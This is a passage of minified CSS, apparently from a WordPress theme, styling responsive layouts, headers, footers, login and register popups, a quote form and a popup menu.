#page-wrapper.cs-boxed #cshero-header-inner #cshero-header-top{width:100%;}body #page-wrapper.cs-boxed #cshero-header-inner #cshero-header-top > .container{padding:0 30px;}body #page-wrapper.cs-boxed #cshero-header-inner #cshero-header{margin:auto;width:100%;padding:0;}body #page-wrapper.cs-boxed #cshero-header-inner #cshero-header > .container{padding:0 30px;}body #page-wrapper.cs-boxed .vc_row[data-vc-full-width]{width:100% !important;padding-left:15px !important;padding-right:15px !important;left:0 !important;margin:0;}body #page-wrapper.cs-boxed #cms-page-title-wrapper{padding:0 30px;}body #page-wrapper.cs-boxed #cms-page-title-wrapper #page-title-text,body #page-wrapper.cs-boxed #cms-page-title-wrapper #breadcrumb-text{padding:0 30px;}body #page-wrapper.cs-boxed #primary{padding-left:0;padding-right:0;}body #page-wrapper.cs-boxed #primary .entry-content > .vc_row{padding:0 15px;margin:0;}body #page-wrapper.cs-boxed #primary.sidebar-active{padding-left:30px;padding-right:15px;}body #page-wrapper.cs-boxed #primary.sidebar-active + #sidebar{padding-right:30px;}body #page-wrapper.cs-boxed #primary.sidebar-active .entry-content > .vc_row{padding-left:0 !important;padding-right:0 !important;margin:0;}body #page-wrapper.cs-boxed #primary.sidebar-active .entry-content > .vc_row > .vc_column_wrapper > .wpb_column > .vc_column-inner{padding-left:0;padding-right:0;}body #page-wrapper.cs-boxed .sidebar-left-active #primary.sidebar-active{padding-left:15px;padding-right:30px;}body #page-wrapper.cs-boxed .sidebar-left-active #primary.sidebar-active + #sidebar{padding-right:15px;padding-left:30px;}body.single .cs-boxed #main > .container{padding:0 30px;}body.single .cs-boxed #main #cms-cta > .container{padding:0 30px;}body.post-type-archive-product #main > .container{padding:0 30px;}}@media screen and (max-width:1200px){#cms-theme.header-14{margin-left:0px;border:none;}#cms-theme.header-14 #cshero-menu-left-mobile{display:block;}#cms-theme.header-14 #cshero-header-left{padding:50px 30px !important;width:270px !important;z-index:1001;-webkit-transform:translateX(-270px);-khtml-transform:translateX(-270px);-moz-transform:translateX(-270px);-ms-transform:translateX(-270px);-o-transform:translateX(-270px);transform:translateX(-270px);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */opacity:0;visibility:hidden;-webkit-transition:all 220ms ease 0ms;-moz-transition:all 220ms ease 0ms;-ms-transition:all 220ms ease 0ms;transition:all 220ms ease 0ms;}#cms-theme.header-14.menu-left-open #cshero-header-left{opacity:1;visibility:visible;-webkit-transform:translateX(0px);-khtml-transform:translateX(0px);-moz-transform:translateX(0px);-ms-transform:translateX(0px);-o-transform:translateX(0px);transform:translateX(0px);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}#cshero-header-navigation .main-navigation .menu-main-menu > ul > li,#cshero-header-navigation .main-navigation .menu-main-menu > li{padding:0 8px;}#cshero-header-navigation .main-navigation li ul:not(.wg-menu-item){min-width:190px;}#cshero-header-inner #cshero-header #cshero-header-logo a span{display:none;/* Footer */}#cshero-footer-bottom .title-social{display:block;margin-bottom:12px;}#cshero-footer-bottom .cs-social{margin-left:-2px;}#cshero-footer-bottom .title-newsletter{position:static;margin-bottom:12px;}#cshero-footer-bottom .newsletter-widget{padding-left:0;}#cshero-footer-bottom .tnp-widget{padding-left:0;}}@media screen and (min-width:1200px){#cshero-header-logo.col-lg-5{width:34.667%;}#cshero-header-navigation.col-lg-7{width:65.333%;}}@media screen and (max-width:1024px) and (min-width:993px){.vc_col-sm-3 .cms-counter-icon{float:none;}.vc_col-sm-3 .cms-counter-content .cms-counter-title{margin-bottom:20px;}}@media screen and (max-width:1024px){#page-title{background-attachment:inherit;}body .vc_tta-container .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a{padding:10px 18px;}.custom-row-image{left:0;-webkit-width:-webkit-calc(50% - 15px);-moz-width:-moz-calc(50% - 15px);width:calc(50% - 15px);}.row-image-holder{bottom:30px;left:30px;right:45px;top:30px;}.cms-pricing-layout1 .cms-pricing-item{margin-bottom:30px;}}@media screen and (max-width:1200px) and (min-width:993px){#cshero-header #cshero-header-logo{width:25%;}#cshero-header #cshero-header-navigation{width:75%;}.header-6 #cshero-header #cshero-header-navigation,.header-7 #cshero-header #cshero-header-navigation,.header-8 #cshero-header #cshero-header-navigation,.header-14 #cshero-header #cshero-header-navigation{width:100%;}}@media screen and (min-width:993px){.line-gap .cms-counter-wraper:before{width:3px;height:30px;background-color:#e5e5e5;content:"";position:absolute;top:50%;-webkit-transform:translate(0px, -50%);-khtml-transform:translate(0px, -50%);-moz-transform:translate(0px, -50%);-ms-transform:translate(0px, -50%);-o-transform:translate(0px, -50%);transform:translate(0px, -50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */right:-3px;}.line-gap .wpb_column:last-child .cms-counter-wraper:before{width:0;}.cms-grid .col-lg-3:nth-child(4n+1){clear:left;}.cms-grid .col-lg-4:nth-child(3n+1){clear:left;}.cms-grid .col-lg-6:nth-child(2n+1){clear:left;}#cshero-menu-mobile{display:none !important;}.practice-layout6.nav-top-right .owl-controls,.cms-carousel-client.nav-top-right .owl-controls{position:absolute;right:-5px;top:-101px;}.practice-layout6.nav-top-right .owl-controls .owl-prev,.cms-carousel-client.nav-top-right .owl-controls .owl-prev,.practice-layout6.nav-top-right .owl-controls .owl-next,.cms-carousel-client.nav-top-right .owl-controls .owl-next{margin-top:0;}.cms-grid-blog-layout1 .col-lg-4:nth-child(3n+1){clear:left;}.cms-grid-blog-layout1 .col-lg-3:nth-child(4n+1){clear:left;}}@media screen and (max-width:992px){.fp-section.fp-table{margin:0;}.cms-services-wraper.cms-services-default .tab-pane .cms-services-content-right{padding:40px 50px;}.cms-services-wraper.cms-services-default .tab-pane .cms-services-content-right h3{font-size:26px;}.font-sm{font-size:60px !important;}.countdown-item-container{margin-bottom:30px;border-left:none !important;}.cms-heading-right{padding-top:20px;/* Cta */}.cms-cta-wrapper.cms-style-default{padding-left:35px !important;}.cms-cta-wrapper.cms-style-default:before{display:none;}.cms-cta-wrapper.cms-style-default .cms-cta-text{display:inherit;}.cms-cta-wrapper.cms-style-default .cms-cta-text:before{width:0;}.cms-cta-wrapper.cta-right .cms-cta-button{float:none;}.cms-heading-wrapper.heading-style3 .cms-heading-inner{text-align:left;}.cms-heading-wrapper.heading-style3 .cms-heading-inner .box:before{right:inherit;left:-35px;}.cms-heading-wrapper.heading-style3 .col-lg-6{padding:0 50px;}.cms-heading-wrapper.heading-style3 .col-lg-6.cms-heading-right{margin-top:20px;}.title-tablet{font-size:300% !important;}.text-center-md{text-align:center;/* Text Align */}.text-center-md *{text-align:center !important;}.text-center-md .cart-contents{float:none !important;}.text-rp-center{text-align:center !important;}.text-rp-center .wpb_single_image.vc_align_left{text-align:center;}.text-rp-right{text-align:right !important;}.w100-sm{width:100%;}body > div > div > .container,#cs-header > .container{width:100% !important;}.container{width:100%;}.icon-slider i{height:60px !important;width:60px !important;line-height:60px !important;font-size:20px !important;/* ==========================================================================
      Header Mobile
  ========================================================================== */}body #cshero-header{position:static !important;}body #cshero-header > .container{position:relative;z-index:99;}body #cshero-header .cshero-header-search{right:70px;}#cshero-menu-mobile{position:absolute;right:0;top:50%;-webkit-transform:translate(0px, -50%);-khtml-transform:translate(0px, -50%);-moz-transform:translate(0px, -50%);-ms-transform:translate(0px, -50%);-o-transform:translate(0px, -50%);transform:translate(0px, -50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */display:block;}#cshero-header-navigation{display:none;}#cshero-header-navigation.collapse{display:block;/* ==========================================================================
     End Header Mobile
  ========================================================================== *//* Woo */}.cart-action-wrap td.coupon,.cart-action-wrap .actions{width:50%;}.cart-action-wrap .button{width:100% !important;float:none;}#cms-trust.woocommerce .products li,#cms-medico.woocommerce-page .products li{width:50%;}.vc_row-no-padding.small-1-column .wpb_column{margin-top:0 !important;}#cshero-footer-feature-top .feature-top-item span:nth-child(2){line-height:31px;/* Call To Action */}.cms-cta-wrapper.cta-right .cms-cta-button{text-align:center;margin-top:25px;}#cshero-footer-top .media{padding-bottom:10px;}#cshero-footer-top .media .media-left{padding:0;display:block;}#cshero-footer-top .media .media-left img{top:0;margin-bottom:15px;}#cshero-footer-top .media .media-body{padding:0;display:block;}#cshero-footer-top [class*="cshero-footer-"]{width:100%;margin-bottom:35px;text-align:center;}#cshero-footer-top .col-xs-12{width:100%;}#cshero-footer-top aside.[class^="col-"]{margin-bottom:30px;}#cshero-footer-top aside.[class^="col-"]:last-child{margin:0;}#cshero-footer-top aside.[class^="col-"] aside.[class^="widget_"],#cshero-footer-top aside.[class^="col-"] aside.[class^="widget-"],#cshero-footer-top aside.[class^="col-"] .widget{margin:30px 0 0;}#cshero-footer-top aside.[class^="col-"] aside.[class^="widget_"]:first-child,#cshero-footer-top aside.[class^="col-"] aside.[class^="widget-"]:first-child,#cshero-footer-top aside.[class^="col-"] .widget:first-child{margin:0;}#cshero-footer-bottom .cs-social li{margin-bottom:8px;}}@media screen and (max-width:991px) and (min-width:768px){.cms-grid-wraper .cms-grid-item.col-sm-6:nth-child(odd){clear:left;}.text-rp-small{font-size:13px !important;line-height:26px !important;}.heading-rp-small{font-size:28px !important;line-height:36px !important;}}@media screen and (max-width:992px) and (min-width:768px){.small-1-column .wpb_column{width:100%;}.small-1-column .wpb_column + .wpb_column{margin-top:35px;}.small-1-column.sm-no-margin .wpb_column + .wpb_column{margin-top:0;}.small-2-column .wpb_column{width:50%;margin-top:0;}.small-2-column .wpb_column:nth-child(2){margin-top:0;}.small-2-column .wpb_column:nth-child(3),.small-2-column .wpb_column:nth-child(4){margin-top:35px;}.small-3-column .wpb_column{width:33.33%;}.small-3-column .wpb_column + .wpb_column{margin-top:0;}.section-counter{/* Text Align */}.section-counter.small-2-column .wpb_column:nth-child(3),.section-counter.small-2-column .wpb_column:nth-child(4){margin-top:0;border-top:1px solid #ebebeb;}.section-counter.small-2-column.line-dark .wpb_column:nth-child(3),.section-counter.small-2-column.line-dark .wpb_column:nth-child(4){border-top:1px solid #4c4b4b;}.section-counter.small-2-column .wpb_column:nth-child(2){border-right:none !important;}.text-center-small{text-align:center;/* End Text Align */}.text-center-small .wpb_wrapper{text-align:center;}.text-center-small .vc_custom_heading{text-align:center !important;}#cms-trust.woocommerce .products li:nth-child(even),#cms-medico.woocommerce-page .products li:nth-child(even){clear:right;}#cms-trust.woocommerce .products li:nth-child(odd),#cms-medico.woocommerce-page .products li:nth-child(odd){clear:left;}}@media (min-width:768px){.column-no-padding [class*="vc_col-"]{padding:0;}.column-no-padding > .vc_column_wrapper{padding:0 15px;}}@media (max-width:767px){#cms-theme.header-14 #cshero-header-left{padding:60px 25px !important;width:260px !important;-webkit-transform:translateX(-260px);-khtml-transform:translateX(-260px);-moz-transform:translateX(-260px);-ms-transform:translateX(-260px);-o-transform:translateX(-260px);transform:translateX(-260px);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}#cms-theme.header-14 #cshero-header-left #cshero-header-left-logo{margin-bottom:60px;}#cms-theme.header-14 #cshero-header-left #cshero-header-left-menu .menu-main-menu li a{font-size:13px;font-weight:600;}#cms-theme.header-14 #cshero-header-left #cshero-header-left-menu .menu-main-menu li .cs-menu-toggle:after{font-size:12px;}#cms-theme.header-14.menu-left-open #cshero-header-left{-webkit-transform:translateX(0px);-khtml-transform:translateX(0px);-moz-transform:translateX(0px);-ms-transform:translateX(0px);-o-transform:translateX(0px);transform:translateX(0px);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}.mobile-clear-space > .vc_column-inner{margin-top:0 !important;margin-bottom:0 !important;}.cms-services-wraper.cms-services-default .tab-pane .cms-services-content-left{position:static;height:320px !important;}.cms-services-wraper.cms-services-default .tab-pane .cms-services-content-left .post-thumbnail{height:inherit;}.cms-services-wraper .tab-pane .wpb_column{width:100%;}.cms-services-wraper .tab-pane .wpb_column .post-thumbnail{height:430px;}.cms-services-wraper .nav-tabs li{display:block;}.cms-services-wraper .nav-tabs li a{padding:0;}.cms-services-wraper .nav-tabs li a i{font-size:22px;padding-right:6px;position:relative;top:5px;}.cms-services-wraper .nav-tabs li a span{display:inline-block;}.font-sm{font-size:32px !important;}.cms-heading-wrapper .title{font-size:26px;/* Button */}.cms-heading-wrapper .title.box:before{height:86px;}.btn{margin-bottom:4px;/* Page Title */}.btn.btn-md{padding:17px 18px;}#page-title{/* Tab */}#page-title #page-title-text h1{font-size:23px;}#page-title #page-title-text .sub-title{font-size:15px;}.vc_tta-panels-container .vc_tta-panel-title .vc_tta-controls-icon{display:none;}.vc_tta-panels-container .vc_tta-panel-title .vc_tta-title-text{margin-left:0 !important;padding-left:12px !important;}.vc_tta-style-classic .vc_tta-panel{padding-left:20px;padding-right:20px;}.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title span{color:#fb0618;}.practice-layout6,.practice-layout11{/* Text Align */}.practice-layout6 .cms-grid-item,.practice-layout11 .cms-grid-item{margin-bottom:30px;}.text-center-xs,.text-center-mini{text-align:center;}.text-center-xs .wpb_wrapper,.text-center-mini .wpb_wrapper{text-align:center;}.text-center-xs .vc_custom_heading,.text-center-mini .vc_custom_heading{text-align:center !important;}.text-left-xs{text-align:left !important;}.small-1-column .wpb_column + .wpb_column,.small-2-column .wpb_column + .wpb_column,.small-3-column .wpb_column + .wpb_column{margin-top:35px;}.small-1-column.sm-no-margin .wpb_column + .wpb_column,.small-2-column.sm-no-margin .wpb_column + .wpb_column,.small-3-column.sm-no-margin .wpb_column + .wpb_column{margin-top:0;}.small-2-column .wpb_column{width:100%;}.section-counter.small-2-column .wpb_column{border-right:none !important;}.form-practice .wpcf7-submit{margin-bottom:30px;}.heading-rp-small{font-size:16px !important;line-height:26px !important;/* End Text Align *//* Single Image VC */}body .vc_tta-container .vc_tta-panel-body .vc_single_image-wrapper{margin-top:22px;/* Call Action */}body .vc_tta-container .vc_tta-panel-body .vc_single_image-wrapper img{width:100%;margin:22px 0;}.cms-cta-wrapper{/* Client */}.cms-cta-wrapper a{margin-bottom:20px;}.cms-carousel-client-layout1 .cms-carousel-media{line-height:normal;/* End Client */}.cshero-header-search{display:none;}#cshero-footer-feature-top .cshero-footer-feature-inner{margin-top:15px;}#cshero-footer-feature-top .feature-top-item{margin-bottom:20px;width:100% !important;border-right:none;}#cshero-footer-bottom{text-align:center;/* Blog */}#cshero-footer-bottom .cshero-footer-bottom1{margin-bottom:20px;}.post-navigation .nav-link-prev,.cms-related-post-inner .item{margin-bottom:30px;/* Shortcode Heading */}.cms-heading-wrapper.heading-layout1{/* End Shortcode Heading *//* Footer Top */}.cms-heading-wrapper.heading-layout1 .cms-heading-button{margin-top:30px;padding-left:115px;}.cms-heading-wrapper.heading-layout1 .cms-heading-content .line-title{width:30px;}.cms-fancyboxes-layout2 .cms-fancybox-item{padding-bottom:33px;}.cms-error404 .entry-header h1{font-size:100px;}.cms-error404 .entry-header h1:before{font-size:130px;left:-45px;top:-28px;}.wpb_single_image.icon .vc_single_image-wrapper{width:100%;margin-bottom:20px;}.wpb_single_image.icon .vc_single_image-wrapper img{width:100%;}.cshero-popup-search .cshero-search-inner #searchform input[type="text"]{font-size:11px;}}@media (max-width:640px){#cms-trust.woocommerce .products li,#cms-medico.woocommerce-page .products li,#cms-trust.woocommerce .pr-content.pr-list-active .products li .cshere-woo-item-wrap .cshero-woo-inner,#cms-trust.woocommerce .pr-content.pr-list-active .products li .cshere-woo-item-wrap .cshero-woo-meta{width:100%;}}@media (max-width:480px){#cshero-header-inner #cshero-header #cshero-header-logo a img{max-width:165px;height:auto !important;/* Shortcode Heading */}.cms-heading-wrapper.heading-layout1{/* End Shortcode Heading */}.cms-heading-wrapper.heading-layout1 .cms-heading-content{padding-left:55px;}.cms-heading-wrapper.heading-layout1 .cms-heading-content:before{width:30px;}.cms-heading-wrapper.heading-layout1 .cms-heading-button{padding-left:70px;}.cms-testimonial-layout1 .cms-carousel-media img{max-width:100%;width:100%;float:none;}.cms-testimonial-layout1 .main-title{padding:0;margin-top:25px;}#cshero-footer-top ul.menu li,#cshero-footer-top .cshero-footer-top3 ul.menu li{width:100%;}}#cshero-footer-feature-top{background-color:#1f1f1f;color:#5d5d5d;}#cshero-footer-feature-top .cshero-footer-feature-inner{background-color:#161616;padding:36px 0;}#cshero-footer-feature-top .feature-top-item{width:33.33%;float:left;padding:0 40px;border-right:2px solid #1f1f1f;}#cshero-footer-feature-top .feature-top-item:last-child{border-right:none;}#cshero-footer-feature-top .feature-top-item .media .media-left{position:relative;padding-right:42px;}#cshero-footer-feature-top .feature-top-item .media .media-left span{color:#fff;font-size:40px;position:relative;top:4px;}#cshero-footer-feature-top .feature-top-item .media .media-left:before{background-color:#fb0618;content:"";height:22px;position:absolute;right:20px;top:15px;width:2px;}#cshero-footer-feature-top .feature-top-item .media .media-body{color:#828282;}#cshero-footer-feature-top .feature-top-item .media .media-body span{color:#fff;font-size:14px;display:block;}#cshero-footer-feature-top .feature-top-item .media .media-body a{color:#828282;}#cshero-footer-feature-top .feature-top-item .media .media-body a:hover{color:#fb0618;}#cshero-footer-top{padding:70px 0 67px;position:relative;background-color:#1f1f1f;color:#807f7f;font-size:14px;}#cshero-footer-top .widget-title{color:#fff;font-size:16px;font-weight:normal;margin-bottom:13px;}#cshero-footer-top a{color:#807f7f;}#cshero-footer-top a:hover{color:#fb0618;}#cshero-footer-top .media-left{padding-right:28px;}#cshero-footer-top .media-left img{position:relative;top:50px;}#cshero-footer-top ul.menu li{line-height:26px;width:50%;float:left;}#cshero-footer-top ul.menu li a{font-size:13px;}#cshero-footer-top .cshero-footer-top1 .media-body{padding-right:35px;}#cshero-footer-top .cshero-footer-top3 ul.menu li{width:33.33%;}#cshero-footer-bottom{background-color:#1c1c1c;color:#f9f9f9;font-size:14px;line-height:23px;padding:30px 0;}#cshero-footer-bottom .title-social{padding-right:25px;display:inline-block;}#cshero-footer-bottom .cs-social{display:inline-block;vertical-align:top;padding-top:2px;}#cshero-footer-bottom .cs-social li{padding:0 4px;}#cshero-footer-bottom .cs-social li a{background-color:#161616;color:#9e9e9e;display:block;height:42px;line-height:42px;text-align:center;width:42px;}#cshero-footer-bottom .cs-social li a:hover{color:#fb0618;}#cshero-footer-bottom .title-newsletter{left:15px;padding:0;position:absolute;top:0;}#cshero-footer-bottom .tnp-widget{display:inline-block;margin:0;padding-left:125px;padding-top:2px;vertical-align:top;width:100%;}#cs-copyright{background-color:#1f1f1f;padding:34px 0;font-size:13px;color:#9b9b9b;}#cs-copyright a{color:#fb0618;}#cs-copyright a:hover{color:#fff;}.cshero-footer2 #cshero-footer-feature-top .cshero-footer-feature-inner{background-color:#fb0618;}.cshero-footer2 #cshero-footer-feature-top .cshero-footer-feature-inner .feature-top-item{border-right-color:#1f1f1f;}.cshero-footer2 #cshero-footer-feature-top .cshero-footer-feature-inner .feature-top-item .media .media-left:before{background-color:#fff;}.cshero-footer2 #cshero-footer-feature-top .cshero-footer-feature-inner .feature-top-item .media .media-body{color:#1f1f1f;}.cshero-footer2 #cshero-footer-feature-top .cshero-footer-feature-inner .feature-top-item .media .media-body a{color:#1f1f1f;}.cshero-footer2 #cshero-footer-feature-top .cshero-footer-feature-inner .feature-top-item .media .media-body a:hover{color:#fff;}.cshero-footer4 #cs-copyright{border-top:1px solid #1c1c1c;}.cshero-footer7{background-position:center;background-repeat:no-repeat;background-size:cover;}.cshero-footer7 #cshero-footer-top,.cshero-footer7 #cs-copyright,.cshero-footer7 #cshero-footer-bottom{background-color:rgba(31, 31, 31, 0.98);}.cshero-footer7 #cshero-footer-bottom{position:relative;}.cshero-footer7 #cshero-footer-bottom:before{background-color:rgba(22, 22, 22, 0.2);content:"";position:absolute;top:0;right:0;bottom:0;left:0;}.cshero-footer7 #cshero-footer-bottom .container{position:relative;z-index:99;}#back_to_top.on{bottom:30px;right:20px;width:42px;height:42px;overflow:hidden;position:fixed;text-decoration:none;z-index:9999;font-size:0;color:transparent;background-color:rgba(51, 51, 51, 0.9);border:1px solid #333;cursor:pointer;-webkit-transition:0.3s ease-in-out 0s;-moz-transition:0.3s ease-in-out 0s;-ms-transition:0.3s ease-in-out 0s;transition:0.3s ease-in-out 0s;}#back_to_top.on:hover{background-color:#fb0618;border-color:#fb0618;-webkit-transition:all 150ms linear 0ms;-moz-transition:all 150ms linear 0ms;-ms-transition:all 150ms linear 0ms;transition:all 150ms linear 0ms;}#back_to_top.on:after{color:#fff;content:'\f106';font-size:18px;line-height:42px;font-family:'FontAwesome';text-align:center;display:block;position:absolute;top:0;right:0;bottom:0;left:0;-webkit-transition:all 150ms linear 0ms;-moz-transition:all 150ms linear 0ms;-ms-transition:all 150ms linear 0ms;transition:all 150ms linear 0ms;}.body-border-wrapper #back_to_top.on{bottom:50px;right:50px;}.cms-get-touch{margin:25px 0;/* Request Form */}.cms-get-touch p{padding:9px 0 10px;border-bottom:1px solid rgba(255, 255, 255, 0.1);color:#fff;margin:0;}.cms-get-touch p i{padding-right:4px;color:#313131;}.cms-get-touch p a{color:#fb0618;}.cms-get-touch p a:hover{color:#fff;}.cms-get-touch p:first-child{border-top:1px solid rgba(255, 255, 255, 0.1);}.quote-form-popup-wrapper{background-color:rgba(34, 34, 34, 0.95);height:100%;left:0;position:fixed;top:0;width:100%;z-index:10000;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;visibility:hidden;}.quote-form-popup-wrapper .quote-form-popup-inner{left:0;margin:auto;max-width:370px;position:absolute;right:0;top:50%;-webkit-transform:translate(0px, -50%);-khtml-transform:translate(0px, -50%);-moz-transform:translate(0px, -50%);-ms-transform:translate(0px, -50%);-o-transform:translate(0px, -50%);transform:translate(0px, -50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */padding-top:36px;width:100%;}.quote-form-popup-wrapper .quote-form-popup-inner .form-close{color:#fff;font-size:18px;position:absolute;right:0;top:5px;z-index:1;cursor:pointer;}.quote-form-popup-wrapper .quote-form-popup-inner .form-close:hover{color:#fb0618;}.quote-form-popup-wrapper .quote-form-popup-inner .request-form .request-form-content{-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;box-shadow:none;}.quote-form-popup-wrapper.open{visibility:visible;opacity:1;filter:alpha(opacity=1);}.cs-boxed #cshero-footer-bottom{font-size:13px;/* Login + Register */}.cs-boxed #cshero-footer-bottom .cs-social li{padding:0 1px;}.cms-login-wrap.cms-popup,.cms-register-wrap.cms-popup{position:fixed;top:0;left:0;width:100%;height:100%;z-index:1003;background-color:rgba(34, 34, 34, 0.95);opacity:0;visibility:hidden;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}.cms-login-wrap.open,.cms-register-wrap.open{opacity:1;visibility:visible;}.cms-form-login .more-sign-up,.cms-form-register .more-sign-up,.cms-form-login .more-sign-in,.cms-form-register .more-sign-in{font-size:13px;color:#222;text-transform:uppercase;text-align:center;padding:22px 0 0;letter-spacing:0.02em;font-weight:700;}.cms-form-login .more-sign-up.white,.cms-form-register .more-sign-up.white,.cms-form-login .more-sign-in.white,.cms-form-register .more-sign-in.white{color:#fff;}.cms-form-login .more-sign-up a,.cms-form-register .more-sign-up a,.cms-form-login .more-sign-in a,.cms-form-register .more-sign-in a{color:#fb0618;border-bottom:2px solid #fb0618;}.cms-form-login .more-sign-up a:hover,.cms-form-register .more-sign-up a:hover,.cms-form-login .more-sign-in a:hover,.cms-form-register .more-sign-in a:hover{opacity:0.5;}.cms-form-login .cms-modal-dialog.dialog-popup,.cms-form-register .cms-modal-dialog.dialog-popup{left:50%;margin:0;max-width:370px;width:100%;position:absolute;top:50%;-webkit-transform:translate(-50%, -50%);-khtml-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}.cms-form-login .cms-modal-content,.cms-form-register .cms-modal-content{background-color:#fff;padding:0;margin-bottom:10px;-webkit-box-shadow:0 2px 3px rgba(0, 0, 0, 0.1);-moz-box-shadow:0 2px 3px rgba(0, 0, 0, 0.1);-ms-box-shadow:0 2px 3px rgba(0, 0, 0, 0.1);box-shadow:0 2px 3px rgba(0, 0, 0, 0.1);overflow:hidden;}.cms-form-login .cms-modal-content .cms-modal-header,.cms-form-register .cms-modal-content .cms-modal-header{background-color:#fb0618;padding:30px 40px;}.cms-form-login .cms-modal-content .cms-modal-header .cms-modal-left,.cms-form-register .cms-modal-content .cms-modal-header .cms-modal-left{float:left;font-size:40px;color:#fff;padding-top:7px;}.cms-form-login .cms-modal-content .cms-modal-header .cms-modal-right,.cms-form-register .cms-modal-content .cms-modal-header .cms-modal-right{float:left;padding-left:33px;position:relative;}.cms-form-login .cms-modal-content .cms-modal-header .cms-modal-right:before,.cms-form-register .cms-modal-content .cms-modal-header .cms-modal-right:before{height:22px;width:2px;background-color:#ff8600;position:absolute;top:19px;left:12px;content:"";}.cms-form-login .cms-modal-content .cms-modal-header .cms-modal-right span,.cms-form-register .cms-modal-content .cms-modal-header .cms-modal-right span{color:#fff;font-size:14px;}.cms-form-login .cms-modal-content .cms-modal-header .cms-modal-right h3,.cms-form-register .cms-modal-content .cms-modal-header .cms-modal-right h3{font-size:22px;color:#fff;font-weight:700;margin-bottom:0;}.cms-form-login .cms-modal-content .cms-modal-body,.cms-form-register .cms-modal-content .cms-modal-body{padding:0;background-color:#f9f9f9;}.cms-form-login .cms-modal-content .cms-modal-body .profile-content,.cms-form-register .cms-modal-content .cms-modal-body .profile-content{padding:20px;text-align:center;}.cms-form-login .cms-modal-content .cms-modal-body .profile-content .user-avatar,.cms-form-register .cms-modal-content .cms-modal-body .profile-content .user-avatar{display:none;}.cms-form-login .cms-modal-content .cms-modal-body .profile-content .user-name,.cms-form-register .cms-modal-content .cms-modal-body .profile-content .user-name{font-size:16px;font-weight:700;color:#fb0618;text-transform:uppercase;}.cms-form-login .cms-modal-content .cms-modal-body .input,.cms-form-register .cms-modal-content .cms-modal-body .input{margin-bottom:32px;}.cms-form-login .cms-modal-content .cms-modal-body .forget,.cms-form-register .cms-modal-content .cms-modal-body .forget{color:#fb0618;font-style:italic;font-weight:600;}.cms-form-login .cms-modal-content .cms-modal-body .forget:hover,.cms-form-register .cms-modal-content .cms-modal-body .forget:hover{opacity:0.6;}.cms-form-login .cms-modal-content .cms-modal-body label,.cms-form-register .cms-modal-content .cms-modal-body label{font-style:italic;color:#7c7f85;font-weight:500;}.cms-form-login .cms-modal-content .cms-modal-body .login-form .check,.cms-form-register .cms-modal-content .cms-modal-body .login-form .check,.cms-form-login .cms-modal-content .cms-modal-body .register-form .check,.cms-form-register .cms-modal-content .cms-modal-body .register-form .check{position:relative;top:-1px;}.cms-form-login .cms-modal-content .cms-modal-body .login-form .fields-content,.cms-form-register .cms-modal-content .cms-modal-body .login-form .fields-content,.cms-form-login .cms-modal-content .cms-modal-body .register-form .fields-content,.cms-form-register .cms-modal-content .cms-modal-body .register-form .fields-content{padding:40px 40px 20px;}.cms-form-login .cms-modal-content .cms-modal-body .login-form .fields-footer,.cms-form-register .cms-modal-content .cms-modal-body .login-form .fields-footer,.cms-form-login .cms-modal-content .cms-modal-body .register-form .fields-footer,.cms-form-register .cms-modal-content .cms-modal-body .register-form .fields-footer{padding:0 40px 40px 40px;}.cms-form-login .cms-modal-content .cms-modal-body span.wpcf7-not-valid-tip,.cms-form-register .cms-modal-content .cms-modal-body span.wpcf7-not-valid-tip{font-size:10px;line-height:1;margin-bottom:10px;}#page-sign-up,#page-sign-in{padding-bottom:80px;}#page-sign-up .cms-modal-content,#page-sign-in .cms-modal-content{max-width:370px;margin:auto;}#cshero-footer-bottom .social-button-free{display:none;/* Popup + Menu */}.cshero-popup-menu{background-color:#191919;height:100%;left:0;position:fixed;top:0;width:100%;z-index:2000;opacity:0;visibility:hidden;-webkit-transition:all 200ms linear 0ms;-moz-transition:all 200ms linear 0ms;-ms-transition:all 200ms linear 0ms;transition:all 200ms linear 0ms;}.cshero-popup-menu .cshero-popup-menu-inner{position:absolute;max-width:1170px;left:0;right:0;margin:auto;padding:85px 0;height:100vh;}.cshero-popup-menu .menu-popup-close{color:#fff;font-size:24px;position:absolute;right:15px;top:85px;cursor:pointer;}.cshero-popup-menu .menu-popup-close:hover{color:#fb0618;}.cshero-popup-menu .menu-main-menu{left:0;margin:auto;max-width:300px;position:absolute;right:0;top:50%;-webkit-transform:translate(0px, -50%);-khtml-transform:translate(0px, -50%);-moz-transform:translate(0px, -50%);-ms-transform:translate(0px, -50%);-o-transform:translate(0px, -50%);transform:translate(0px, -50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */width:100%;}.cshero-popup-menu .menu-main-menu li{padding:12px 0;position:relative;}.cshero-popup-menu .menu-main-menu li a{font-size:22px;line-height:1;color:#fff;}.cshero-popup-menu .menu-main-menu li a .title-attribute{display:none;}.cshero-popup-menu .menu-main-menu li.current-menu-item a,.cshero-popup-menu .menu-main-menu li a:hover{color:#fb0618;}.cshero-popup-menu .menu-main-menu li ul.sub-menu{width:100% !important;display:none;}.cshero-popup-menu .menu-main-menu li ul.sub-menu + .cs-menu-toggle{background-color:rgba(255, 255, 255, 0.03);color:#999;cursor:pointer;display:block;font-size:14px;height:24px;line-height:24px;position:absolute;right:0;text-align:center;top:10px;width:24px;-webkit-border-radius:2px;-khtml-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;/* BACKGROUND GRADIENT */-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 